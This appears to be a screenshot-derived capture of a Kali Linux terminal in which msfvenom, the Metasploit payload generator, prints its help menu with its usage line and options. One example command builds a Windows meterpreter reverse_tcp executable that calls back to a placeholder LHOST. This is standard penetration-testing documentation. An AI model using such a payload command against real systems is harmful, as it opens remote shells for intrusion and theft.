 root@kali: ~
root@kali:~# msfvenom
msfvenom options help menu
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encry
pt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or ST
DIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-cha
racter alpha string